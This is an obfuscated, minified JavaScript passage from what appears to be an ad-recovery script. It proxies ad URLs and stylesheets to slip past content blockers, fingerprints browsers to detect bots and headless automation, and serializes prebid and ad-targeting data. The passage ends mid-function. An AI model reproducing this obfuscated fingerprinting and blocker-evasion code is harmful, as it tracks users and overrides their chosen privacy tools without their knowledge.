t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2243)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(3031),context:n(1109),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(978)](";")&&!d[n(978)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(1799),t)}const k=[e(3151),e(2450)];for(const t of k){if(!u(t))continue;const n=_t.A[e(1283)](s)[e(1995)][e(2483)](i,t);n&&(_t.A[e(1283)](s)[e(2052)][e(2483)](i,t),_t.A[e(1283)](s)[e(2440)][e(2483)](i,(0,nu.md)(t),n))}if(i instanceof s[e(678)]){const t=_t.A[e(1283)](s)[e(2774)][e(1283)][e(2483)](i),n=Object[e(1688)](t);for(const r of n){const n=wu(r);x=e(1382)+n,l&&!l(x)||(0,nu._)(x)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var x;if(i instanceof s[e(845)])for(let t=0;t<i[e(304)][e(2595)][e(2757)];t++)ku({_window:s,protectUrlContext:r,node:i[e(304)][e(2595)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2595)][n(669)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const xu=function(e,n){const r=t;let i=arguments[r(2757)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(337)](r(2347)))return e;const o=decodeURIComponent(e[r(1256)](15));if(!o[r(2153)](rt.A[r(2243)])){const t=r(2511)[r(2323)](bu.K,r(862))[r(2323)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2243)]+r(2967),kind:ht.MN[r(2569)],baseUrl:_t.A[r(1283)](i)[r(964)][r(1283)][r(1657)](i[r(2912)]),endpoint:rt.A[r(2243)]}),r(2703))[r(2323)]((0,vu.x)().id,r(2316))+yu({_window:i,protectUrlContext:n,html:o});return r(2347)+encodeURIComponent(t)}return e};var Au=k(7499),_u=k(8125),zu=k(3268);const Su=class{static[t(699)](){const e=t;var n,r;let i=arguments[e(2757)]>0&&void 0!==arguments[0]?arguments[0]:e(939),o=!(arguments[e(2757)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1462)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(515)+(0,zu.t)(i+"_"+a),d=e(515)+(0,zu.t)(i+"_"+c),h=e(515)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=k(2997),Tu=k(4087),Nu=k(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,Iu=function(e,n){const r=t;return(Iu=Object[r(288)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(548)]=e}||function(t,e){const n=r;for(var i in e)Object[n(237)][n(1852)][n(2483)](e,i)&&(t[i]=e[i])})(e,n)};function Lu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1f;function a(t){const e=a1f;try{l(r[e(1308)](t))}catch(t){o(t)}}function c(t){const e=a1f;try{l(r[e(1949)](t))}catch(t){o(t)}}function l(t){const e=a1f;var r;t[e(1145)]?i(t[e(3105)]):(r=t[e(3105)],r instanceof n?r:new n((function(t){t(r)})))[e(998)](a,c)}l((r=r[s(1657)](t,e||[]))[s(1308)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1322)==typeof Symbol&&(a[Symbol[r(356)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1f;if(i)throw new TypeError(r(3280));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2719)]:t[0]?o[r(1949)]||((s=o[r(2719)])&&s[r(2483)](o),0):o[r(1308)])&&!(s=s[r(2483)](o,t[1]))[r(1145)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3105)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2717)]++,{value:t[1],done:!1};case 5:c[r(2717)]++,o=t[1],t=[0];continue;case 7:t=c[r(1258)][r(2697)](),c[r(1621)][r(2697)]();continue;default:if(!((s=(s=c[r(1621)])[r(2757)]>0&&s[s[r(2757)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2717)]=t[1];break}if(6===t[0]&&c[r(2717)]<s[1]){c[r(2717)]=s[1],s=t;break}if(s&&c[r(2717)]<s[2]){c[r(2717)]=s[2],c[r(1258)][r(2161)](t);break}s[2]&&c[r(1258)][r(2697)](),c[r(1621)][r(2697)]();continue}t=n[r(2483)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Wu(e,n,r){const i=t;if(r||2===arguments[i(2757)])for(var o,s=0,a=n[i(2757)];s<a;s++)!o&&s in n||(o||(o=Array[i(237)][i(1256)][i(2483)](n,0,s)),o[s]=n[s]);return e[i(2323)](o||Array[i(237)][i(1256)][i(2483)](n))}Object[t(2625)],Object[t(2625)],t(1322)==typeof SuppressedError&&SuppressedError;var Xu=t(340),Ou=t(2141),Uu=t(1843),Pu=t(2524),Fu=t(2610),Ru=t(1649),Hu=function(t){function e(n,r){const i=a1f;var o=t[i(2483)](this,r)||this;return o[i(3242)]=n,o[i(3177)]=i(644),Object[i(288)](o,e[i(237)]),o}return function(t,e){const n=a1f;if(n(1322)!=typeof e&&null!==e)throw new TypeError(n(2867)+String(e)+n(379));function r(){this[n(608)]=t}Iu(t,e),t[n(237)]=null===e?Object[n(2625)](e):(r[n(237)]=e[n(237)],new r)}(e,t),e}(Error);function Vu(t){return Lu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1f;switch(i[o(2717)]){case 0:return e={},n=Object[o(1688)](t),[4,Promise[o(1958)](n[o(559)]((function(n){return Lu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1f;switch(c[l(2717)]){case 0:r=t[n],c[l(2717)]=1;case 1:return c[l(1621)][l(2161)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3105)]=c[l(2807)](),a[l(3242)]=0,a),[3,4];case 3:return s=c[l(2807)](),e[n]=s instanceof Hu?{state:s[l(3242)],error:""[l(2323)](s[l(3177)],": ")[l(2323)](s[l(1009)])}:{state:-3,error:s instanceof Error?""[l(2323)](s[l(3177)],": ")[l(2323)](s[l(1009)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2807)](),[2,e]}}))}))}function Du(e,n){return-1!==e[t(1015)](n)}function qu(e,n){return-1!==e[t(1015)](n)}function Bu(e){return Object[t(833)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(2757)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(555)==typeof t){if(Du(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(679)in t)return t[n(679)](e);for(var i=0;i<t[n(2757)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(381)](e)})))return{value:!0}},s=0,a=r;s<a[n(2757)];s++){var c=o(a[s]);if(n(2983)==typeof c)return c[n(3105)]}return!1}function Ju(e){return e[t(2486)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(3316)];return 0===r[n(3242)]&&(/headless/i[n(381)](r[n(3105)])?Fu:/electron/i[n(381)](r[n(3105)])?Xu:/slimerjs/i[n(381)](r[n(3105)])?Pu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(787)];return 0===r[n(3242)]&&(Zu(r[n(3105)],n(1843),n(2061),n(2653))?Uu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1867)];return 0===r[n(3242)]&&(/PhantomJS/i[n(381)](r[n(3105)])?Ou:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2819)],i=e[n(1806)],o=e[n(1318)];if(0===r[n(3242)]&&0===i[n(3242)]&&0===o[n(3242)]){var s=r[n(3105)];return n(1649)!==o[n(3105)]&&(37===s&&!Du([n(2996),n(2785)],o[n(3105)])||39===s&&!Du([n(2965)],i[n(3105)])||33===s&&!Du([n(2923)],o[n(3105)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2051)][n(3242)])return Ou},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(541)];if(0===r[n(3242)]&&0===r[n(3105)][n(2757)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1368)],i=e[n(1806)];return 0===i[n(3242)]&&n(3142)===i[n(3105)]&&(0===r[n(3242)]&&r[n(3105)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1453)];if(0===r[n(3242)]&&!r[n(3105)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2970)],i=e[n(2677)],o=e[n(1806)],s=e[n(1318)];if(0===r[n(3242)]&&0===i[n(3242)]&&0===o[n(3242)]&&0===s[n(3242)]&&n(3142)===o[n(3105)]&&!i[n(3105)]&&n(2923)===s[n(3105)])return 0===r[n(3105)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2593)];return 0===i[n(3242)]&&(n(1413)===i[n(3105)][n(2189)]||null!=(null===(r=i[n(3105)][n(3039)])||void 0===r?void 0:r[n(340)])?Xu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(655)];return 0===r[n(3242)]&&(/PhantomJS/i[n(381)](r[n(3105)])?Ou:/Headless/i[n(381)](r[n(3105)])?Fu:/Electron/i[n(381)](r[n(3105)])?Xu:/slimerjs/i[n(381)](r[n(3105)])?Pu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3038)];if(0===r[n(3242)]&&r[n(3105)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(2962)];if(0===r[n(3242)]){var i=r[n(3105)],o=i[n(2969)],s=i[n(1413)];if(n(1140)==o&&n(2663)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(346)];return 0===r[n(3242)]&&(/Sequentum/i[n(381)](r[n(3105)])?n(748):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3300)],i=e[n(1411)];if(0!==r[n(3242)]||0!==i[n(3242)])return!1;var o=r[n(3105)],s=o[n(2359)],a=o[n(2849)];return i[n(3105)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1909)];if(0===r[n(3242)]&&!r[n(3105)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(2827)],i=e[n(1806)];return 0===r[n(3242)]&&0===i[n(3242)]&&(n(3142)!==i[n(3105)]&&n(868)!==i[n(3105)]&&n(2882)!==i[n(3105)]&&n(3060)!==i[n(3105)]||n(1443)===r[n(3105)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1065)];if(0!==r[n(3242)])return!1;var i,o=r[n(3105)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(1333)in o,e(1141)in o,0===o[e(2969)][e(1015)](e(601)),e(733)in i,e(927)in i,e(1234)in i,e(853)in i])>=5?e(2923):Ju([e(1282)in i,e(1532)in i,e(1670)in i,0===o[e(2969)][e(1015)](e(245)),e(763)in o,e(1779)in i])>=4?e(2996):Ju([e(756)in navigator,e(1798)in(null!==(r=null===(n=document[e(2732)])||void 0===n?void 0:n[e(1799)])&&void 0!==r?r:{}),e(742)in i,e(476)in i,e(1578)in i,e(3319)in i])>=4?e(2785):e(1649)}var Qu={android:function(){const e=t;var n=Yu(),r=e(2923)===n,i=e(2785)===n;if(!r&&!i)return!1;var o=window;return Ju([e(3063)in o,e(1324)in o,r&&!(e(1725)in o),i&&/android/i[e(381)](navigator[e(3316)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(655)])||void 0===n?void 0:n[e(2507)]();return qu(r,e(630))?e(596):qu(r,e(1178))||qu(r,e(1391))?e(2965):qu(r,e(3060))?e(3060):qu(r,e(2105))?e(2105):qu(r,e(2882))||qu(r,e(3024))?e(2882):qu(r,e(3142))?e(3142):qu(r,e(868))?e(868):e(1649)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(448)]&&document[e(448)]()},userAgent:function(){return navigator[t(655)]},appVersion:function(){const e=t;var n=navigator[e(3316)];if(null==n)throw new Hu(-1,e(720));return n},rtt:function(){const e=t;if(void 0===navigator[e(1715)])throw new Hu(-1,e(2214));if(void 0===navigator[e(1715)][e(2628)])throw new Hu(-1,e(1255));return navigator[e(1715)][e(2628)]},windowSize:function(){const e=t;return{outerWidth:window[e(2359)],outerHeight:window[e(2849)],innerWidth:window[e(1632)],innerHeight:window[e(1750)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(952)])throw new Hu(-1,e(2152));if(void 0===navigator[e(952)][e(2757)])throw new Hu(-3,e(2251));return navigator[e(952)][e(2757)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(952)])throw new Hu(-1,e(2152));if(void 0===window[e(3013)])throw new Hu(-1,e(1599));return navigator[e(952)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2021)])return t[e(2021)][e(2615)]()}throw new Hu(-3,e(3022))},productSub:function(){const e=t;var n=navigator[e(2827)];if(void 0===n)throw new Hu(-1,e(1182));return n},windowExternal:function(){const e=t;if(void 0===window[e(1100)])throw new Hu(-1,e(2601));var n=window[e(1100)];if(e(1322)!=typeof n[e(2615)])throw new Hu(-2,e(2787));return n[e(2615)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2429)])throw new Hu(-1,e(1714));for(var n=navigator[e(2429)],r=Object[e(1478)](n)===MimeTypeArray[e(237)],i=0;i<n[e(2757)];i++)r&&(r=Object[e(1478)](n[i])===MimeType[e(237)]);return r},evalLength:function(){const e=t;return eval[e(2615)]()[e(2757)]},webGL:function(){const e=t;var n=document[e(1364)](e(2261));if(e(1322)!=typeof n[e(1186)])throw new Hu(-2,e(2108));var r=n[e(1186)](e(2111));if(null===r)throw new Hu(-4,e(3122));if(e(1322)!=typeof r[e(3054)])throw new Hu(-2,e(3281));return{vendor:r[e(3054)](r[e(1961)]),renderer:r[e(3054)](r[e(2259)])}},webDriver:function(){const e=t;if(null==navigator[e(2061)])throw new Hu(-1,e(3118));return navigator[e(2061)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3104)]||r[e(1058)]||r[e(1889)]||r[e(1296)];if(void 0!==o&&i[e(2161)]([o]),Array[e(2885)](r[e(541)]))e(2923)===Yu()&&Ju([!(e(610)in(n=window)),e(847)in n,""+n[e(1113)]==e(838),""+n[e(1321)]==e(2283)])>=3||i[e(2161)](r[e(541)]);else if(e(555)==typeof r[e(541)]){var s=r[e(541)];s&&i[e(2161)](s[e(3239)](","))}return i},notificationPermissions:function(){return Lu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1f;switch(n[r(2717)]){case 0:if(void 0===window[r(2999)])throw new Hu(-1,r(1133));if(void 0===navigator[r(290)])throw new Hu(-1,r(2932));if(r(1322)!=typeof(t=navigator[r(290)])[r(466)])throw new Hu(-2,r(2984));n[r(2717)]=1;case 1:return n[r(1621)][r(2161)]([1,3,,4]),[4,t[r(466)]({name:r(1313)})];case 2:return e=n[r(2807)](),[2,r(2509)===window[r(2999)][r(2858)]&&r(1513)===e[r(3242)]];case 3:throw n[r(2807)](),new Hu(-3,r(1340));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2732)])throw new Hu(-1,e(2387));var n=document[e(2732)];if(e(1322)!=typeof n[e(584)])throw new Hu(-2,e(3199));return n[e(584)]()},functionBind:function(){const e=t;if(void 0===Function[e(237)][e(289)])throw new Hu(-2,e(339));return Function[e(237)][e(289)][e(2615)]()},process:function(){const e=t;var n=window[e(2593)],r=e(3304);if(void 0===n)throw new Hu(-1,""[e(2323)](r,e(3196)));if(n&&e(2983)!=typeof n)throw new Hu(-3,""[e(2323)](r,e(802)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2492)]={window:[e(2492)]},n[e(1473)]={window:[e(2452)]},n[e(2044)]={window:[e(2472)]},n[e(1427)]={window:[e(675)]},n[e(1029)]={window:[e(2201)]},n[e(303)]={window:[e(303)]},n[e(1181)]={window:[e(1692),e(1115)]},n[e(1198)]={window:[e(1204)]},n[Ou]={window:[e(1879),e(1098)]},n[e(1434)]={window:[e(693)]},n[Uu]={window:[e(2237),e(1812),e(3274),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3076),e(1381),e(1273)]},n[e(1686)]={window:[e(2382)]},n[e(2061)]={window:[e(2061),e(783),e(2947),e(2236),e(1479),e(512),e(3284)],document:[e(2290),e(1952),e(526),e(1967),e(1875),e(1175),e(2456),e(2290),e(2009),e(1526),e(1905),e(374),e(1794),e(1696)]},n[Fu]={window:[e(1078),e(2190)]},n),o={},s=Bu(window),a=[];for(r in void 0!==window[e(2912)]&&(a=Bu(window[e(2912)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1980)]&&Zu[e(1657)](void 0,Wu([s],c[e(1980)],!1)),u=!(void 0===c[e(2912)]||!a[e(2757)])&&Zu[e(1657)](void 0,Wu([a],c[e(2912)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1f;this[t(856)]=void 0,this[t(2794)]=void 0}return n[e(237)][e(2401)]=function(){return this[e(856)]},n[e(237)][e(530)]=function(){return this[e(2794)]},n[e(237)][e(791)]=function(){const t=e;if(void 0===this[t(856)])throw new Error(t(1362));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(555)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(2226)]&&(o=c)}return[i,o]}(this[t(856)],Gu),r=n[0],i=n[1];return this[t(2794)]=r,i},n[e(237)][e(2776)]=function(){return Lu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1f;switch(e[n(2717)]){case 0:return t=this,[4,Vu(Qu)];case 1:return t[n(856)]=e[n(2807)](),[2,this[n(856)]]}}))}))},n}(),$u=k(6516);const td=async e=>{const n=t;try{if(r=navigator[n(655)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(2778),"i")}catch(t){Mu=Cu}return Mu}()[n(381)](r))return st.A[n(2685)](n(3130)[n(2323)](navigator[n(655)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1818)],r=void 0===e||e;return Lu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1f;switch(e[n(2717)]){case 0:return r&&function(){const t=n;if(!(window[t(1551)]||Math[t(1215)]()>=.001))try{var e=new XMLHttpRequest;e[t(668)](t(1283),t(235)[t(2323)](t(1690),t(3049)),!0),e[t(1082)]()}catch(e){console[t(1261)](e)}}(),[4,(t=new Ku)[n(2776)]()];case 1:return e[n(2807)](),[2,t]}}))}))}({monitoring:!1})[n(998)]((t=>t[n(791)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(1718)))),100))),r=await Promise[n(861)]([t,e]);if(r&&r[n(2226)])return st.A[n(2685)](n(2391)[n(2323)](r[n(1155)])),!0}catch(t){return st.A[n(2685)](n(1268),t),!1}}catch(t){return st.A[n(2685)](n(1194),t),st.A[n(1261)](t,n(2829)),!1}var r;if(navigator[n(655)][n(2153)](n(809))||n(1721)===navigator[n(655)]&&n(1703)===location[n(3306)])return!0;try{const t=[n(2982)];if([n(1628),n(1679)][n(2153)](navigator[n(655)])&&t[n(592)]((t=>location[n(3306)][n(978)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2323)](rt.A[n(2243)],n(1636)),kind:ht.MN[n(405)],endpoint:rt.A[n(2243)]}));if(n(877)===await t[n(2040)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2323)](rt.A[n(2243)],n(3097)),endpoint:rt.A[n(2243)]}));return await r[n(1068)]()}function nd(e){const n=t;if(Array[n(2885)](e)){const t=e[n(559)](nd);return t[n(2757)]>0&&n(555)==typeof t[0]?t[n(1936)](((t,e)=>String(t)[n(2147)](String(e),void 0,{numeric:!0,sensitivity:n(1740)}))):t}if(e&&n(2983)==typeof e&&null!==e){const t=Object[n(1688)](e)[n(1936)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=k(6964);window[t(2006)]=!1,window[t(2006)]=!1;const id=window[t(3191)][t(3306)],od=(new URL(rt.A[t(2243)])[t(3306)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2776)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2035)[t(2323)](t(2657),t(2562)),r=document[t(1364)](t(2767));r[t(1777)]=e,document[t(3178)][t(1784)](r)}()}catch(t){}_t.A[n(2776)](window);const o=null===(r=document[n(1067)])||void 0===r?void 0:r[n(2058)](n(939));if(o)window[n(3144)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1067)])||void 0===s?void 0:s[n(2058)](n(2936));t&&window[n(3144)](t,"*")}if(null===(i=document[n(1067)])||void 0===i||i[n(3310)](),function(){const t=n;let e=arguments[t(2757)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2265)===location[t(3044)]&&(location[t(3044)]="",wt.A[t(2845)](t(844),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1067)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2757)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(337)](i(1203))?a:i(1341)[i(2323)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2058)](n(2410))||e[n(2058)](n(2739));if(null===r)throw new Error(n(2586));return r=r[n(337)]("//")?t[n(1827)]+r:r,new URL(r,t[n(1973)])}(e,n);if(c[i(3306)]===s[i(3306)]&&c[i(1363)]===s[i(1363)])return null;c[i(3072)]=s[i(3072)],c[i(1827)]=/localhost|127.0.0.1/[i(381)](s[i(3072)])?i(2530):i(910),s[i(1363)]&&(c[i(1363)]=s[i(1363)]),Object[i(1166)](o)[i(669)]((t=>{const e=i;let[n,r]=t;c[e(1970)][e(2845)](n,r)}));const l=(0,Au.R0)(n);return l[i(1139)](i(2739),c[i(1973)]),l}(location,document[t(1067)],wt.A[t(1283)](t(844),!1),e);return!!i&&(document[t(1067)][t(1839)]?(0,Au.WH)(i,document[t(1067)]):(0,Au.qj)(i),document[t(1067)][t(3310)](),console[t(1069)](t(738)),!0)}({essential:""}))throw new Error(n(1281));try{window[n(358)](new CustomEvent(n(2383)))}catch(t){}return Su[n(699)](n(939))?(window[n(1642)]=rt.A[n(2750)],(0,ot.wZ)(e),st.A[n(1795)](e),st.A[n(2685)](n(2750),rt.A[n(2750)]),st.A[n(2685)](n(2649),rt.A[n(2031)]),st.A[n(2685)](n(3191),window[n(3191)][n(1973)]),st.A[n(2685)](n(1399),window[n(832)][n(655)]),st.A[n(2685)](n(2064),(0,ot.LZ)()),st.A[n(2685)](n(269),Nu.A[n(3066)]()[n(2615)]()),rt.A[n(2685)]||n(2392)===wt.A[n(1283)](n(2603),!1)?((0,vu.z)((0,At.i7)(n(2245))),window[n(1267)]=nu.md,window[n(1046)]=nu.ks,window[n(3323)]=nu._,window[n(1117)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2569)],endpoint:rt.A[n(2243)]}),window[n(2707)]=ht.sH,window[n(2660)]=ht.EW,window[n(2366)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1908)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1069)](n(1158)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1652)])&&void 0!==i||(r[n(1652)]={}),window[n(1652)][n(1941)]=!0,window[n(1652)][n(2798)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(2757)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(421)](e);let i="";for(let t=0;t<r[n(2757)];t++)i+=String[n(2426)](r[t]);return btoa(i)}(JSON[t(1276)](nd({a_summary:{gpt:{paths:null===(e=window[t(2211)])||void 0===e||null===(e=e[t(1918)]())||void 0===e||null===(e=e[t(2668)]())||void 0===e?void 0:e[t(559)]((e=>e[t(3264)]()))}},prebid:{config:null===(r=window[t(2945)])||void 0===r||null===(i=r[t(2504)])||void 0===i?void 0:i[t(2483)](r),userIds:null===(o=window[t(2945)])||void 0===o||null===(s=o[t(2632)])||void 0===s?void 0:s[t(2483)](o),adUnits:null===(a=window[t(2945)])||void 0===a?void 0:a[t(901)],installedModules:null===(c=window[t(2945)])||void 0===c?void 0:c[t(2362)],consentMetadata:null===(l=window[t(2945)])||void 0===l||null===(u=l[t(2420)])||void 0===u?void 0:u[t(2483)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2945)])||void 0===d||null===(h=d[t(451)])||void 0===h?void 0:h[t(2483)](d),events:null===(f=window[t(2945)])||void 0===f||null===(m=f[t(2212)])||void 0===m?void 0:m[t(2483)](f)}:void 0,gpt:{config:null===(p=window[t(2211)])||void 0===p||null===(g=p[t(2504)])||void 0===g?void 0:g[t(2483)](p),pubads:{slots:null===(b=window[t(2211)])||void 0===b||null===(b=b[t(1918)]())||void 0===b||null===(b=b[t(2668)]())||void 0===b?void 0:b[t(559)]((e=>({adUnitPath:e[t(3264)](),attributeKeys:e[t(3124)](),categoryExclusions:e[t(2432)](),clickUrl:e[t(1189)](),slotId:e[t(1291)](),sizes:e[t(1996)](),outOfPage:e[t(918)](),services:e[t(2966)]()[t(559)]((e=>({name:e[t(779)]()}))),targeting:Object[t(680)](e[t(1004)]()[t(559)]((n=>[n,e[t(2735)](n)])))}))),targeting:Object[t(680)](null===(w=window[t(2211)])||void 0===w||null===(w=w[t(1918)]())||void 0===w||null===(w=w[t(1004)]())||void 0===w?void 0:w[t(559)]((e=>{const n=t;var r;return[e,null===(r=window[n(2211)])||void 0===r||null===(r=r[n(1918)]())||void 0===r?void 0:r[n(2735)](e)]})))}}})));try{var k,x;null===(k=(x=window)[t(2120)])||void 0===k||k[t(2483)](x,y)}catch(t){}return y};const l=Math[n(415)](performance[n(1462)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(1283)](e(3202));return i?Boolean(i):await r})(e)&&!vt(location[n(1973)])&&!rt.A[n(2685)]&&n(2392)!==wt.A[n(1283)](n(2603),!1))return(0,ot.mQ)(e,new Map([[n(2189),n(3223)]])),void st.A[n(2685)](n(1447));const u=(0,dt.i)();if(!u)return void st.A[n(2685)](n(1339));(0,ot.gX)(u[n(2678)]),st.A[n(2685)](n(270),u);const d=(window[n(3191)][n(1757)]+window[n(3191)][n(3044)])[n(2153)](n(839))||n(2392)===wt.A[n(1283)](n(839),!1);if(!u)return st.A[n(2685)](n(2539));if(null!==(o=null==u?void 0:u[n(887)])&&void 0!==o&&!o&&window[n(1989)]!==window[n(1092)])return st.A[n(2685)](n(462));if(u[n(1489)]&&!rt.A[n(2685)]&&n(2392)!==wt.A[n(1283)](n(2603),!1)&&!d){const[p,g]=await Promise[n(1958)]([(0,Tu.H4)(u[n(1697)]),(0,Tu.jy)(u[n(706)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2685)](n(2474))}if(!u[n(2756)]&&!rt.A[n(2685)]&&n(2392)!==wt.A[n(1283)](n(2603),!1)&&!d)return st.A[n(2685)](n(979));wt.A[n(2101)](!!u[n(1521)]),(0,_u.Nq)();const[h,f]=null!=u&&u[n(1857)]||d?[!0,!0]:await Promise[n(1958)]([(0,Tu.H4)(u[n(1697)]),(0,Tu.jy)(u[n(706)])]);if(window[n(1652)][n(2431)]=h,(0,_u.B3)(),st.A[n(2685)](n(1511),h),st.A[n(2685)](n(604),f),u[n(2038)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1283)](e(639));if(n)try{const r=JSON[e(259)](n);if(r[e(369)]&&r[e(369)]+864e5>Date[e(1462)]())return ed(t)[e(998)]((t=>{const n=e;t&&wt.A[n(2845)](n(639),JSON[n(1276)]({...t,cachedAt:Date[n(1462)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2845)](e(639),JSON[e(1276)]({...r,cachedAt:Date[e(1462)]()})),r}catch(t){return st.A[e(1261)](e(2911),t),{ivt:!1,reason:e(1261)}}}(e);if(b[n(639)])return(0,ot.mQ)(e,new Map([[n(2189),b[n(3028)]],[n(588),h[n(2615)]()]])),void st.A[n(2685)](n(2556))}(0,ot.JR)(e,h,h&&f,null!==(s=u[n(458)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2469)])||void 0===a?void 0:a[n(679)]((t=>t[n(3169)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var 